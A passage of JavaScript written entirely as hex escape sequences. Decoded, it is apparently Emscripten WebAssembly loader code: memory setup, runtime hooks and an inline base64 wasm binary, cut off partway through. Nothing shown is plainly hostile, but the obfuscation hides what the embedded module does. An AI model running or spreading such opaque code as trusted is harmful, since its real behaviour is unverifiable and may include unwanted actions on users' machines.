1\x79\x28\x41\x2c\x49\x2c\x67\x2c\x43\x29\x7b\x69\x66\x28\x21\x28\x30\x3c\x43\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x30\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x51\x3d\x67\x2c\x42\x3d\x67\x2b\x43\x2d\x31\x2c\x45\x3d\x30\x3b\x45\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x45\x29\x7b\x76\x61\x72\x20\x69\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x45\x29\x3b\x69\x66\x28\x35\x35\x32\x39\x36\x3c\x3d\x69\x26\x26\x69\x3c\x3d\x35\x37\x33\x34\x33\x29\x69\x3d\x36\x35\x35\x33\x36\x2b\x28\x28\x31\x30\x32\x33\x26\x69\x29\x3c\x3c\x31\x30\x29\x7c\x31\x30\x32\x33\x26\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x2b\x2b\x45\x29\x3b\x69\x66\x28\x69\x3c\x3d\x31\x32\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x32\x30\x34\x37\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x31\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x39\x32\x7c\x69\x3e\x3e\x36\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x20\x69\x66\x28\x69\x3c\x3d\x36\x35\x35\x33\x35\x29\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x32\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x32\x34\x7c\x69\x3e\x3e\x31\x32\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x65\x6c\x73\x65\x7b\x69\x66\x28\x42\x3c\x3d\x67\x2b\x33\x29\x62\x72\x65\x61\x6b\x3b\x49\x5b\x67\x2b\x2b\x5d\x3d\x32\x34\x30\x7c\x69\x3e\x3e\x31\x38\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x31\x32\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x69\x3e\x3e\x36\x26\x36\x33\x2c\x49\x5b\x67\x2b\x2b\x5d\x3d\x31\x32\x38\x7c\x36\x33\x26\x69\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x5b\x67\x5d\x3d\x30\x2c\x67\x2d\x51\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x41\x72\x72\x61\x79\x28\x41\x2c\x48\x45\x41\x50\x55\x38\x2c\x49\x2c\x67\x29\x7d\x76\x61\x72\x20\x55\x54\x46\x31\x36\x44\x65\x63\x6f\x64\x65\x72\x3d\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x3f\x6e\x65\x77\x20\x54\x65\x78\x74\x44\x65\x63\x6f\x64\x65\x72\x28\x22\x75\x74\x66\x2d\x31\x36\x6c\x65\x22\x29\x3a\x76\x6f\x69\x64\x20\x30\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x72\x69\x74\x65\x41\x72\x72\x61\x79\x54\x6f\x4d\x65\x6d\x6f\x72\x79\x28\x41\x2c\x49\x29\x7b\x48\x45\x41\x50\x38\x2e\x73\x65\x74\x28\x41\x2c\x49\x29\x7d\x76\x61\x72\x20\x62\x75\x66\x66\x65\x72\x2c\x48\x45\x41\x50\x38\x2c\x48\x45\x41\x50\x55\x38\x2c\x48\x45\x41\x50\x31\x36\x2c\x48\x45\x41\x50\x55\x31\x36\x2c\x48\x45\x41\x50\x33\x32\x2c\x48\x45\x41\x50\x55\x33\x32\x2c\x48\x45\x41\x50\x46\x33\x32\x2c\x48\x45\x41\x50\x46\x36\x34\x2c\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x3d\x36\x35\x35\x33\x36\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x38\x3d\x48\x45\x41\x50\x38\x3d\x6e\x65\x77\x20\x49\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x31\x36\x3d\x48\x45\x41\x50\x31\x36\x3d\x6e\x65\x77\x20\x49\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x33\x32\x3d\x48\x45\x41\x50\x33\x32\x3d\x6e\x65\x77\x20\x49\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x38\x3d\x48\x45\x41\x50\x55\x38\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x31\x36\x3d\x48\x45\x41\x50\x55\x31\x36\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x31\x36\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x55\x33\x32\x3d\x48\x45\x41\x50\x55\x33\x32\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x33\x32\x3d\x48\x45\x41\x50\x46\x33\x32\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x33\x32\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x48\x45\x41\x50\x46\x36\x34\x3d\x48\x45\x41\x50\x46\x36\x34\x3d\x6e\x65\x77\x20\x46\x6c\x6f\x61\x74\x36\x34\x41\x72\x72\x61\x79\x28\x62\x75\x66\x66\x65\x72\x29\x7d\x76\x61\x72\x20\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3d\x35\x32\x35\x36\x36\x35\x36\x2c\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3d\x31\x33\x35\x32\x30\x2c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x35\x32\x34\x32\x38\x38\x30\x2c\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x7c\x7c\x36\x37\x31\x30\x38\x38\x36\x34\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x41\x29\x7b\x66\x6f\x72\x28\x3b\x30\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x7b\x76\x61\x72\x20\x49\x3d\x41\x2e\x73\x68\x69\x66\x74\x28\x29\x3b\x69\x66\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x49\x2e\x66\x75\x6e\x63\x3b\x22\x6e\x75\x6d\x62\x65\x72\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x67\x3f\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x28\x67\x29\x3a\x4d\x6f\x64\x75\x6c\x65\x2e\x64\x79\x6e\x43\x61\x6c\x6c\x5f\x76\x69\x28\x67\x2c\x49\x2e\x61\x72\x67\x29\x3a\x67\x28\x76\x6f\x69\x64\x20\x30\x3d\x3d\x3d\x49\x2e\x61\x72\x67\x3f\x6e\x75\x6c\x6c\x3a\x49\x2e\x61\x72\x67\x29\x7d\x65\x6c\x73\x65\x20\x49\x28\x29\x7d\x7d\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x3c\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x26\x26\x65\x72\x72\x28\x22\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x6c\x61\x72\x67\x65\x72\x20\x74\x68\x61\x6e\x20\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2c\x20\x77\x61\x73\x20\x22\x2b\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2b\x22\x21\x20\x28\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x3d\x22\x2b\x54\x4f\x54\x41\x4c\x5f\x53\x54\x41\x43\x4b\x2b\x22\x29\x22\x29\x2c\x62\x75\x66\x66\x65\x72\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3f\x4d\x6f\x64\x75\x6c\x65\x2e\x62\x75\x66\x66\x65\x72\x3a\x22\x6f\x62\x6a\x65\x63\x74\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x26\x26\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x3f\x28\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x4d\x65\x6d\x6f\x72\x79\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x2f\x57\x41\x53\x4d\x5f\x50\x41\x47\x45\x5f\x53\x49\x5a\x45\x7d\x29\x29\x2e\x62\x75\x66\x66\x65\x72\x3a\x6e\x65\x77\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x49\x4e\x49\x54\x49\x41\x4c\x5f\x54\x4f\x54\x41\x4c\x5f\x4d\x45\x4d\x4f\x52\x59\x29\x2c\x75\x70\x64\x61\x74\x65\x47\x6c\x6f\x62\x61\x6c\x42\x75\x66\x66\x65\x72\x56\x69\x65\x77\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x3e\x3e\x32\x5d\x3d\x44\x59\x4e\x41\x4d\x49\x43\x5f\x42\x41\x53\x45\x3b\x76\x61\x72\x20\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x3d\x5b\x5d\x2c\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x7b\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x7c\x7c\x28\x72\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x3d\x21\x30\x2c\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x49\x4e\x49\x54\x5f\x5f\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x7b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x4d\x41\x49\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x29\x66\x6f\x72\x28\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x26\x26\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x3d\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x5d\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x6f\x73\x74\x52\x75\x6e\x2e\x73\x68\x69\x66\x74\x28\x29\x29\x3b\x63\x61\x6c\x6c\x52\x75\x6e\x74\x69\x6d\x65\x43\x61\x6c\x6c\x62\x61\x63\x6b\x73\x28\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x72\x65\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x52\x45\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x4f\x6e\x50\x6f\x73\x74\x52\x75\x6e\x28\x41\x29\x7b\x5f\x5f\x41\x54\x50\x4f\x53\x54\x52\x55\x4e\x5f\x5f\x2e\x75\x6e\x73\x68\x69\x66\x74\x28\x41\x29\x7d\x76\x61\x72\x20\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x3d\x30\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2b\x2b\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x41\x29\x7b\x69\x66\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x2d\x2d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6d\x6f\x6e\x69\x74\x6f\x72\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x29\x2c\x30\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x26\x26\x28\x6e\x75\x6c\x6c\x21\x3d\x3d\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x26\x26\x28\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x29\x2c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x57\x61\x74\x63\x68\x65\x72\x3d\x6e\x75\x6c\x6c\x29\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x29\x29\x7b\x76\x61\x72\x20\x49\x3d\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3b\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x6e\x75\x6c\x6c\x2c\x49\x28\x29\x7d\x7d\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x49\x6d\x61\x67\x65\x73\x3d\x7b\x7d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x70\x72\x65\x6c\x6f\x61\x64\x65\x64\x41\x75\x64\x69\x6f\x73\x3d\x7b\x7d\x3b\x76\x61\x72\x20\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x74\x72\x69\x6e\x67\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x3f\x41\x2e\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x3a\x30\x3d\x3d\x3d\x41\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x29\x7d\x76\x61\x72\x20\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x22\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x6f\x63\x74\x65\x74\x2d\x73\x74\x72\x65\x61\x6d\x3b\x62\x61\x73\x65\x36\x34\x2c\x41\x47\x46\x7a\x62\x51\x45\x41\x41\x41\x41\x42\x6c\x77\x45\x58\x59\x41\x4e\x2f\x66\x33\x38\x41\x59\x41\x4e\x2f\x66\x33\x38\x42\x66\x32\x41\x42\x66\x77\x42\x67\x41\x6e\x39\x2f\x41\x58\x39\x67\x41\x41\x46\x2f\x59\x41\x46\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x47\x41\x47\x66\x33\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x45\x66\x33\x39\x2f\x66\x77\x42\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x32\x41\x44\x66\x33\x39\x2b\x41\x47\x41\x44\x66\x33\x35\x2f\x41\x47\x41\x43\x66\x48\x38\x42\x66\x47\x41\x43\x66\x48\x77\x42\x66\x47\x41\x43\x66\x33\x38\x42\x66\x6d\x41\x44\x66\x6e\x39\x2f\x41\x58\x39\x67\x41\x6e\x35\x2f\x41\x58\x39\x67\x42\x58\x39\x2f\x66\x33\x39\x2f\x41\x47\x41\x47\x66\x33\x78\x2f\x66\x33\x39\x2f\x41\x58\x39\x67\x41\x6e\x39\x2f\x41\x58\x78\x67\x42\x48\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x46\x66\x33\x39\x2f\x66\x33\x38\x42\x66\x47\x41\x42\x66\x77\x46\x2b\x41\x71\x63\x42\x44\x77\x4e\x6c\x62\x6e\x59\x42\x59\x67\x41\x43\x41\x32\x56\x75\x64\x67\x46\x6a\x41\x41\x49\x44\x5a\x57\x35\x32\x41\x57\x51\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x5a\x51\x41\x46\x41\x32\x56\x75\x64\x67\x46\x6d\x41\x41\x55\x44\x5a\x57\x35\x32\x41\x57\x63\x41\x42\x51\x4e\x6c\x62\x6e\x59\x42\x61\x41\x41\x42\x41\x32\x56\x75\x64\x67\x46\x70\x41\x41\x51\x44\x5a\x57\x35\x32\x41\x57\x6f\x41\x41\x77\x4e\x6c\x62\x6e\x59\x4d\x58\x31\x39\x30\x59\x57\x4a\x73\x5a\x56\x39\x69\x59\x58\x4e\x6c\x41\x33\x38\x41\x41\x32\x56\x75\x64\x67\x46\x68\x41\x33\x38\x41\x42\x6d\x64\x73\x62\x32\x4a\x68\x62\x41\x4e\x4f\x59\x55\x34\x44\x66\x41\x41\x47\x5a\x32\x78\x76\x59\x6d\x46\x73\x43\x45\x6c\x75\x5a\x6d\x6c\x75\x61\x58\x52\x35\x41\x33\x77\x41\x41\x32\x56\x75\x64\x67\x5a\x74\x5a\x57\x31\x76\x63\x6e\x6b\x43\x41\x59\x41\x49\x67\x41\x67\x44\x5a\x57\x35\x32\x42\x58\x52\x68\x59\x6d\x78\x6c\x41\x58\x41\x42\x44\x41\x77\x44\x53\x55\x67\x46\x41\x77\x41\x42\x41\x42\x45\x43\x41\x51\x59\x46\x41\x41\x55\x4b\x45\x41\x41\x4d\x43\x77\x49\x4a\x41\x41\x67\x43\x41\x51\x6f\x57\x41\x41\x55\x44\x41\x77\x77\x4e\x44\x41\x59\x44\x42\x67\x51\x47\x41\x41\x41\x48\x41\x41\x45\x42\x41\x51\x59\x44\x42\x67\x41\x56\x46\x42\x4d\x42\x42\x51\x41\x53\x41\x42\x41\x50\x41\x77\x4d\x44\x41\x41\x45\x46\x42\x51\x34\x46\x44\x51\x49\x4a\x42\x41\x55\x47\x46\x77\x52\x2f\x41\x53\x4d\x42\x43\x33\x77\x42\x49\x77\x49\x4c\x66\x41\x45\x6a\x41\x77\x74\x2f\x41\x55\x48\x51\x36\x77\x41\x4c\x42\x78\x45\x45\x41\x57\x73\x41\x54\x67\x46\x73\x41\x46\x41\x42\x62\x51\x42\x4e\x41\x57\x34\x41\x54\x77\x6b\x53\x41\x51\x41\x6a\x41\x41\x73\x4d\x48\x7a\x77\x30\x48\x78\x64\x47\x51\x44\x67\x78\x46\x78\x63\x58\x43\x72\x65\x53\x42\x30\x6a\x50\x41\x51\x45\x46\x66\x77\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x42\x42\x45\x41\x67\x41\x43\x67\x43\x62\x43\x41\x42\x54\x67\x30\x42\x43\x79\x41\x41\x45\x45\x6b\x69\x41\x30\x45\x41\x53\x41\x30\x41\x49\x41\x41\x6f\x41\x67\x67\x68\x41\x51\x4a\x41\x41\x6b\x41\x67\x41\x43\x67\x43\x61\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x41\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x57\x73\x67\x41\x69\x41\x41\x4b\x41\x4a\x73\x61\x79\x49\x43\x53\x41\x52\x41\x44\x41\x49\x46\x49\x41\x41\x67\x42\x53\x41\x43\x51\x58\x39\x71\x61\x6a\x59\x43\x5a\x41\x73\x46\x49\x41\x42\x42\x42\x47\x6f\x68\x42\x41\x77\x42\x43\x77\x77\x42\x43\x79\x41\x42\x49\x51\x49\x67\x41\x43\x41\x42\x4e\x67\x4a\x6b\x43\x79\x41\x42\x42\x45\x41\x67\x41\x43\x41\x41\x4b\x41\x4a\x73\x49\x41\x46\x42\x41\x57\x6f\x67\x42\x43\x67\x43\x41\x43\x49\x41\x61\x32\x6f\x32\x41\x6d\x77\x46\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x79\x41\x41\x51\x58\x39\x71\x49\x67\x41\x74\x41\x41\x42\x48\x42\x45\x41\x67\x41\x43\x41\x44\x4f\x67\x41\x41\x43\x77\x77\x42\x43\x79\x41\x41\x51\x51\x41\x32\x41\x6d\x52\x42\x66\x79\x45\x44\x43\x79\x41\x44\x43\x79\x51\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x45\x32\x41\x67\x41\x67\x41\x43\x41\x43\x45\x45\x51\x68\x41\x79\x41\x43\x4a\x41\x63\x67\x41\x77\x75\x43\x48\x51\x45\x4f\x66\x79\x41\x41\x49\x41\x49\x67\x41\x43\x67\x43\x41\x48\x4d\x69\x42\x6a\x59\x43\x41\x43\x41\x41\x49\x41\x41\x6f\x41\x67\x67\x67\x41\x6b\x45\x51\x63\x33\x4d\x69\x43\x54\x59\x43\x43\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x41\x67\x41\x6b\x45\x67\x63\x33\x4d\x69\x43\x6a\x59\x43\x45\x43\x41\x41\x49\x41\x41\x6f\x41\x68\x67\x67\x41\x6b\x45\x77\x63\x33\x4d\x69\x41\x7a\x59\x43\